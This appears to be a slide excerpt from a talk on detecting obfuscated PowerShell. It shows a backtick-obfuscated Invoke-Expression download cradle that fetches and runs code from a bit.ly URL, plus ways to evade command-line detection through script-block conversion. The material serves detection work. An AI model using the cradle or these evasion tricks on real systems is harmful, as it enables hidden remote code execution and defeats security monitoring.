 Obfuscation Example: (New-Object Net.WebClient)
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• `I`N`v`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M ||
. "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!?
• Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present?
• Of course not, because we can convert strings to script blocks!
• $scriptblock = [Scriptblock]::Create("Write-Host Script Block Conversion -ForegroundColor Green")
• $scriptblock = $ExecutionContext.InvokeCommand.NewScriptBlock("Write-Host Script Block Conversion -ForegroundColor Green")
• ^ PowerShell 1.0 syntax!
Ways to obfuscate scriptblock conversion (PowerShell v1.0)
1. $ExecutionContext.InvokeCommand.NewScriptBlock("expression")
 